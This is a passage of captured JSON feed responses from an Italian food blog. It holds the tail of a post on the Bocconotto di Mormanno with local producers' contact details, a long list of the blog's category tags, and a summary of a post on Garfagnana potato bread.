produttori\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EPasticceria Silvana Srl\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003EVia Costa Piana\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E87026 – Mormanno (CS)\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ETel:\u003C\/b\u003E 0981 81 319\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ESito web:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.silvanasrl.it\"\u003Ewww.silvanasrl.it\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EE-mail:\u003C\/b\u003E info@silvanasrl.it\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EBiscottificio del Borgo\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003ELoc. San Pietro\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E87026 – Mormanno (CS)\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ETel:\u003C\/b\u003E 0981 184 8022\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003ESito web:\u003C\/b\u003E \u003Ca href=\"http:\/\/www.biscottificiodelborgo.com\/\"\u003Ewww.biscottificiodelborgo.com\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cb\u003EE-mail:\u003C\/b\u003E info@biscottificiodelborgo.com\u003C\/p\u003E\u003Cp style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/315686818165661907"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/315686818165661907"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2025\/12\/prodotti-regionali-il-bocconotto-di.html","title":"PRODOTTI REGIONALI: Il Bocconotto di Mormanno"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaxNCBl3kSVIibmi0erTKVlVOxKVu4ahv1IsrrHmkQaxKn0BJiLCJhPZN3INxyd7XypXq1vrRXR9WZJTv0g4q7GwCWZdPVrlqfmB-YCi2WBASQn_P79q4y6507DjngqxN8XUbAyq1s4_Uo_9uSdgt6X-yKywn2s158B10IAT6gfpbpYhDkqTkfa0tcdAE\/s72-c\/bocconotto.JPG","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.osservatoregastronomico.it/feeds/posts/summary/-/prodotti%20toscani?alt=json-in-script&callback=hitungtotaldata&max-results=1
body_size: 5141
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-680392216444227303"},"updated":{"$t":"2026-01-18T15:48:58.017-08:00"},"category":[{"term":"cibo"},{"term":"ricette"},{"term":"prodotti regionali"},{"term":"calabria"},{"term":"cibo nel mondo"},{"term":"cucina calabrese"},{"term":"formaggi"},{"term":"piatti regionali"},{"term":"formaggi italiani"},{"term":"cosenza"},{"term":"dolci calabresi"},{"term":"emilia romagna"},{"term":"primi piatti"},{"term":"ricette primi piatti"},{"term":"antipasti"},{"term":"campania"},{"term":"cucina asiatica"},{"term":"lombardia"},{"term":"pasta"},{"term":"piemonte"},{"term":"pizza"},{"term":"prodotti calabresi"},{"term":"protagonisti del food"},{"term":"ricette antipasti"},{"term":"ricette dolci"},{"term":"ricette pasta"},{"term":"ricette secondi piatti"},{"term":"secondi piatti"},{"term":"abruzzo"},{"term":"aceto balsamico tradizionale"},{"term":"aquila"},{"term":"aziende"},{"term":"barbecue"},{"term":"belgio"},{"term":"borough market"},{"term":"carne"},{"term":"caseifici italiani"},{"term":"caseificio de gennaro"},{"term":"catanzaro"},{"term":"contorni"},{"term":"cozze"},{"term":"cucina bresciana"},{"term":"cucina britannica"},{"term":"cucina giapponese"},{"term":"cucina italiana"},{"term":"cucina laziale"},{"term":"cucina napoletana"},{"term":"cucina romana"},{"term":"cucina tedesca"},{"term":"cucina veneta"},{"term":"dolci"},{"term":"dolci siciliani"},{"term":"formaggio"},{"term":"francia"},{"term":"fritture"},{"term":"italian cheese"},{"term":"londra"},{"term":"luoghi del gusto"},{"term":"napoli"},{"term":"pastifici italiani"},{"term":"pesce"},{"term":"pizzaioli"},{"term":"prodotti campani"},{"term":"prodotti liguria"},{"term":"prodotti siciliani"},{"term":"prodotti tipici"},{"term":"prodotti tipici campani"},{"term":"prodotti veneti"},{"term":"prosciutti"},{"term":"puglia"},{"term":"regno unito"},{"term":"ricetta"},{"term":"ricetta primi piatti di pesce"},{"term":"ricette di pesce"},{"term":"veneto"},{"term":"zeppole di san giuseppe"},{"term":"00100 pizzeria roma"},{"term":"abt dop"},{"term":"acciughe"},{"term":"acetaia"},{"term":"acetaia villa san donnino"},{"term":"acetaie"},{"term":"acetaie di modena"},{"term":"aceto balsamico"},{"term":"aceto balsamico modena"},{"term":"aceto balsamico tradizionale reggio emilia"},{"term":"acqua calabria"},{"term":"agricola franzese"},{"term":"agrigento"},{"term":"alsazia"},{"term":"america latina"},{"term":"anchovies"},{"term":"andrea laganga"},{"term":"anguille"},{"term":"anguille marinate del delta del po"},{"term":"antica pasticceria carraturo"},{"term":"antonello colonna"},{"term":"anversa philips biscuits"},{"term":"apocc"},{"term":"ariccia"},{"term":"asia"},{"term":"asiago cheese"},{"term":"asiago dop"},{"term":"asparagi selvatici"},{"term":"aziende agricole"},{"term":"aziende agricole in calabria"},{"term":"baccalà e patate"},{"term":"bagolino"},{"term":"bagòss"},{"term":"bambini"},{"term":"barbacoa"},{"term":"barbacoa de cabeza"},{"term":"barbacoa de res"},{"term":"barbecue italia"},{"term":"basilicata"},{"term":"basilico di prà"},{"term":"basilico genovese"},{"term":"bassa reggiana"},{"term":"biancomangiare"},{"term":"bibita al caffè"},{"term":"biodiversità"},{"term":"biscotti artigianali"},{"term":"biscotti belgio"},{"term":"biscottifici"},{"term":"bocconotti di mormanno"},{"term":"bocconotto"},{"term":"bossolà"},{"term":"bossolà bresciano"},{"term":"brasilena"},{"term":"breakfast"},{"term":"brescia"},{"term":"brigadeiro"},{"term":"broccoli"},{"term":"broccoli di rapa"},{"term":"budino di pane e burro"},{"term":"butcher"},{"term":"butter pudding"},{"term":"caffè"},{"term":"caffè storici a napoli"},{"term":"calabrialleva"},{"term":"candy apple"},{"term":"cantina sociale gualtieri"},{"term":"carmnella pizzeria"},{"term":"carne macinata"},{"term":"carne maiale"},{"term":"carpione lago di garda"},{"term":"casatiello"},{"term":"caseifici emiliani"},{"term":"caseificio  perrusio"},{"term":"caseificio bio reggiani"},{"term":"caseificio cacace"},{"term":"castelfranco emilia"},{"term":"ceci"},{"term":"ceci di cicerale"},{"term":"ceshire pork pie"},{"term":"cevrin di coazze"},{"term":"champignons"},{"term":"cheese"},{"term":"chef"},{"term":"chef calabresi"},{"term":"chips"},{"term":"cibi nel mondo"},{"term":"cibo di strada"},{"term":"cibo usa"},{"term":"cibo valencia"},{"term":"cicale di mare"},{"term":"cilento"},{"term":"cioccolato"},{"term":"cipolla rossa di tropea"},{"term":"cipolle di tropea"},{"term":"cipolle rosse di tropea igp"},{"term":"coffee lover"},{"term":"colatura di alici"},{"term":"colatura di alici di cetara"},{"term":"colazione"},{"term":"coltivazione idroponica pomodorini"},{"term":"comacchio"},{"term":"come preparare gli involtini primavera"},{"term":"confetti di sulmona"},{"term":"confetti matrimonio"},{"term":"corigliano calabria"},{"term":"cremona"},{"term":"crocchette di patate"},{"term":"crocchè"},{"term":"cubaita"},{"term":"cucina africana"},{"term":"cucina america latina"},{"term":"cucina americana"},{"term":"cucina brasiliana"},{"term":"cucina campana"},{"term":"cucina cinese"},{"term":"cucina egiziana"},{"term":"cucina emiliana"},{"term":"cucina francese"},{"term":"cucina libanese"},{"term":"cucina lombarda"},{"term":"cucina mediorientale"},{"term":"cucina meridionale"},{"term":"cucina messicana"},{"term":"cucina regionale"},{"term":"cucina spagnola"},{"term":"cucina svizzera"},{"term":"cucina toscana"},{"term":"cucina trentina"},{"term":"cucina viterbese"},{"term":"cullurielli"},{"term":"daniele campana"},{"term":"danilo ciavattini"},{"term":"davide lonardi"},{"term":"delta del po"},{"term":"dolci in germania"},{"term":"dolci napoletani"},{"term":"dolci tedeschi"},{"term":"dolci tipici"},{"term":"dolci tipici in calabria"},{"term":"dolci valdostani"},{"term":"emmental"},{"term":"emmentaler svizzero"},{"term":"fattoush"},{"term":"faustino prieto jamon"},{"term":"felciata di morano calabro"},{"term":"fiore sicano"},{"term":"fiore sicano produttori"},{"term":"fiori di zucca"},{"term":"fiori di zucca fritti"},{"term":"fiori di zucchine"},{"term":"fish and chips a londra"},{"term":"flammekueche"},{"term":"flammkuchen"},{"term":"fogarina"},{"term":"fogarina gualtieri"},{"term":"food"},{"term":"food in spain"},{"term":"food market"},{"term":"formaggi dop"},{"term":"formaggi francesi"},{"term":"formaggi in puglia"},{"term":"formaggi pugliesi"},{"term":"formaggi siciliani"},{"term":"formaggio asiago"},{"term":"formaggio d'alpeggio"},{"term":"formaggio d'italia"},{"term":"formaggio svizzero"},{"term":"formaggio tipico"},{"term":"franz sacher"},{"term":"fratelli lussiana"},{"term":"friarielli"},{"term":"frittate"},{"term":"frittelle fiori di zucca"},{"term":"frutta martorana"},{"term":"funghi prataioli"},{"term":"gassosa al caffè"},{"term":"gelateria"},{"term":"gelato"},{"term":"giappone"},{"term":"giaveno"},{"term":"giovanni scaturchio"},{"term":"giuggiulena"},{"term":"giurgiulena calabria"},{"term":"giuseppe di martino"},{"term":"gouda"},{"term":"gragnano pasta"},{"term":"gran caffè renzelli"},{"term":"griglia"},{"term":"griller italiani"},{"term":"grissini piemontesi"},{"term":"grissini torinesi"},{"term":"grissino monferrato"},{"term":"grissino stirato"},{"term":"grosseto"},{"term":"il boss del patanegra"},{"term":"il golosone spezzano"},{"term":"il miglior gelato"},{"term":"il prof del bbq"},{"term":"insalata di pollo"},{"term":"insalate estive"},{"term":"intervista a vincenzo esposito"},{"term":"involtini di carne"},{"term":"involtini primavera"},{"term":"jamon iberico"},{"term":"japanese cuisine"},{"term":"japanese street food"},{"term":"khubz"},{"term":"koshari"},{"term":"koshary"},{"term":"le migliori pizzerie italiane"},{"term":"le migliori ricette di pesce spada"},{"term":"leticia gjergji"},{"term":"libano"},{"term":"licurdia"},{"term":"limoni di monterosso"},{"term":"limoni liguria"},{"term":"linguine al pesto"},{"term":"luna park"},{"term":"macchina per il caffè"},{"term":"macellai italiani"},{"term":"maestri gelatieri"},{"term":"mandorle siciliane"},{"term":"mangiare a londra"},{"term":"manzo"},{"term":"market london"},{"term":"meat blogger"},{"term":"meat chef italiani"},{"term":"melanzane rosse di rotonda"},{"term":"melanzane rosse sott'olio"},{"term":"mele caramellate"},{"term":"melone del delta polesano"},{"term":"melone delta polesano"},{"term":"mercado central valencia"},{"term":"mercati alimentari"},{"term":"mercati nel mondo"},{"term":"minestra zucca gialla"},{"term":"minestre"},{"term":"ministeriale"},{"term":"moka drink"},{"term":"monterosso al mare"},{"term":"monti sicani"},{"term":"morzello"},{"term":"mulinum"},{"term":"mulinum san floro"},{"term":"murdolo"},{"term":"napier"},{"term":"napoli cucina"},{"term":"national caramel apple day"},{"term":"nunnata"},{"term":"olanda"},{"term":"olive calabresi"},{"term":"olive cunzate"},{"term":"olive schiacciate"},{"term":"oriente"},{"term":"origano calabrese"},{"term":"origano selvatico"},{"term":"origine delle patatine fritte"},{"term":"otto schott"},{"term":"paesi bassi"},{"term":"palermo"},{"term":"pan cremona"},{"term":"pan di spagna"},{"term":"pan di spagna di dipignano"},{"term":"pancakes"},{"term":"pane di patate della garfagnana"},{"term":"pane raffermo"},{"term":"panifici in calabria"},{"term":"panificio"},{"term":"panino con porchetta"},{"term":"parmigiano reggiano dop"},{"term":"pasta con la mollica"},{"term":"pasta di canossa"},{"term":"pasta di canossa ferrara"},{"term":"pasta di mandorle"},{"term":"pasta e broccoli"},{"term":"pasta frolla"},{"term":"pasticceria"},{"term":"pasticceria lanfranchi"},{"term":"pasticceria scaturchio napoli"},{"term":"pasticcerie d'italia"},{"term":"pasticcerie in calabria"},{"term":"pasticcio di carne"},{"term":"pastificio"},{"term":"pastificio dei campi"},{"term":"patanegra"},{"term":"patate e peperoni"},{"term":"patatine fritte"},{"term":"pecorino"},{"term":"pecorino calabrese"},{"term":"pecorino crotonese"},{"term":"pecorino crotonese dop"},{"term":"peperoncino"},{"term":"peperoni"},{"term":"peperoni e uova strapazzate"},{"term":"pescatori lago di garda"},{"term":"pesce alla griglia"},{"term":"pesce spada"},{"term":"pesto"},{"term":"pesto alla genovese"},{"term":"pesto di prà genova"},{"term":"pesto fatto in casa"},{"term":"philip's biscuits"},{"term":"piacenza"},{"term":"piatti natalizi"},{"term":"piatti tipici calabresi"},{"term":"piatti tipici di carne"},{"term":"pirmi piatti"},{"term":"pistokeddos"},{"term":"pitmaster"},{"term":"pitta con sardella"},{"term":"pitta mpigliata"},{"term":"pitte di san martino"},{"term":"pizza gourmet"},{"term":"pizza napoletana"},{"term":"pizza romana"},{"term":"pizzeria campana"},{"term":"pizzeria carmnella napoli"},{"term":"pizzerie a roma"},{"term":"pizzerie in calabria"},{"term":"pizzerie napoli"},{"term":"polpette di polpo giappone"},{"term":"pomodori franzese"},{"term":"pomodorini datterini"},{"term":"porchetta di ariccia"},{"term":"porchetta ricetta"},{"term":"pork pie"},{"term":"prestofatti"},{"term":"primi con pesce"},{"term":"prodotti abruzzesi"},{"term":"prodotti campania"},{"term":"prodotti piemontesi"},{"term":"prodotti rovigo"},{"term":"prodotti tipici abruzzesi"},{"term":"prodotti tipici liguri"},{"term":"prodotti tipici napoletani"},{"term":"prodotti toscani"},{"term":"prodottir regionali"},{"term":"prosciutto cotto capitelli"},{"term":"prosciutto spagnolo"},{"term":"provolone del monaco"},{"term":"provolone del monaco dop"},{"term":"raffiolini"},{"term":"ramen"},{"term":"ramen Shōyu"},{"term":"rape e salsiccia"},{"term":"recovato"},{"term":"ricetta bossolà"},{"term":"ricetta brigadeiro"},{"term":"ricetta carpione del garda"},{"term":"ricetta emmentaler"},{"term":"ricetta fattoush"},{"term":"ricetta fiori di zucchine in pastella"},{"term":"ricetta foresta nera"},{"term":"ricetta frittata asparagi selvatici"},{"term":"ricetta gramigna alla salsiccia"},{"term":"ricetta involtini primavera"},{"term":"ricetta koshari"},{"term":"ricetta olive schiacciate"},{"term":"ricetta pancake"},{"term":"ricetta patate e peperoni"},{"term":"ricetta pesto"},{"term":"ricetta pitta mpigliata"},{"term":"ricetta pork pie"},{"term":"ricetta primo piatti"},{"term":"ricetta pudding al burro"},{"term":"ricetta ramen"},{"term":"ricetta risotto al tastasal"},{"term":"ricetta spaghetti alle vongole"},{"term":"ricetta takoyaki"},{"term":"ricetta uova"},{"term":"ricette cucina egiziana"},{"term":"ricette cucina giapponese"},{"term":"ricette di dolci"},{"term":"ricette emiliane"},{"term":"riso vialone nano"},{"term":"risotto al tastasal"},{"term":"risotto veneto"},{"term":"rock and sole plaice covent garden"},{"term":"rodez"},{"term":"rosamarina"},{"term":"rosticceria"},{"term":"rovigo"},{"term":"sacher vienna"},{"term":"sachertorte"},{"term":"salsiccia"},{"term":"salumi capitelli"},{"term":"salumifio capitelli"},{"term":"san giovanni in fiore"},{"term":"sardegna"},{"term":"sardella"},{"term":"savoiardi"},{"term":"savoie"},{"term":"sbanco"},{"term":"scaturchio napoli"},{"term":"scionti"},{"term":"sforno a roma"},{"term":"sicilia"},{"term":"spaghetti alla chitarra"},{"term":"spaghetti alle vongole"},{"term":"spaghetti con la mollica"},{"term":"spagna"},{"term":"stati uniti"},{"term":"stefano anania"},{"term":"stefano caccavari"},{"term":"stefano callegari"},{"term":"storia della giuggiulena"},{"term":"storia della sacher"},{"term":"street food"},{"term":"street food egitto"},{"term":"street food in calabria"},{"term":"sud italia"},{"term":"sulmona"},{"term":"syphon coffee"},{"term":"tagliatelle"},{"term":"tagliolini al prosciutto"},{"term":"takoyaki"},{"term":"tastasale"},{"term":"taurianova"},{"term":"tonda pizza roma"},{"term":"torcetti"},{"term":"torcetti di saint vincent"},{"term":"torrone di cremona"},{"term":"torroni"},{"term":"torta flambee"},{"term":"torta foresta nera"},{"term":"torta sacher"},{"term":"torta salata"},{"term":"tortano"},{"term":"toscana"},{"term":"totani"},{"term":"trapezzino"},{"term":"trenette al pesto"},{"term":"trentino alto adige"},{"term":"uova e pancetta"},{"term":"uva fogarina"},{"term":"valle d'aosta"},{"term":"varchiglia alla monacale"},{"term":"vecchiarelle"},{"term":"verza"},{"term":"villapiana"},{"term":"vincenzo esposito carmnella"},{"term":"vincenzo esposito pizzaiolo"},{"term":"vini emiliani"},{"term":"vini perduti"},{"term":"vongole"},{"term":"zeppole fritte"},{"term":"zeppole napoli"},{"term":"zucca gialla"},{"term":"zuppa di pesce"}],"title":{"type":"text","$t":"L'Osservatore Gastronomico - Viviam di sogni e d'alimenti"},"subtitle":{"type":"html","$t":"Viviam di sogni e d'alimenti"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.osservatoregastronomico.it\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/summary\/-\/prodotti+toscani?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/search\/label\/prodotti%20toscani"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-680392216444227303.post-1899705915996199983"},"published":{"$t":"2024-04-24T05:53:00.000-07:00"},"updated":{"$t":"2024-04-24T05:53:09.825-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cibo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cucina toscana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pane di patate della garfagnana"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prodotti regionali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"prodotti toscani"},{"scheme":"http://www.blogger.com/atom/ns#","term":"toscana"}],"title":{"type":"text","$t":"PRODOTTO REGIONALI: Il Pane di patate della Garfagnana, detto anche \"garfagnino\""},"summary":{"type":"text","$t":"In Garfagnana e in una parte della\nValle del Serchio è tuttora viva la tradizione del pane di patate,\nchiamato anche “garfagnino”. Si preparava una volta a settimana,\ngeneralmente il sabato e si cuoceva nei forni a legna che ancora in\nGarfagnana sono sinonimo di ambienti familiari, di vita vissuta con\namore e fatica, di tradizioni e sapori autentici. Alle volte\ns’impastava col frumento, altre col"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/1899705915996199983"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/680392216444227303\/posts\/default\/1899705915996199983"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.osservatoregastronomico.it\/2024\/04\/prodotto-regionali-il-pane-di-patate.html","title":"PRODOTTO REGIONALI: Il Pane di patate della Garfagnana, detto anche \"garfagnino\""}],"author":[{"name":{"$t":"L'Osservatore Gastronomico"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08590511497008925857"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBPYZ3fDr374NuP2lzzlFYuxX4Q31EqZSnYiNbV6VzmvUjy_fIb62T6nV6kadkHl8c0amlVHPj4_iGfLBDQ27XrTQoPdHldlvtlEAd_iAqjGeWE9f4JMnsIHDUrx_XVibb26DRvg-DDzsLeMTAhK9zanR-AU_pS7l4IbkiBeQ-7Z83vLhx0OwtZGA9bk4\/s72-c\/pane.jpg","height":"72","width":"72"}}]}});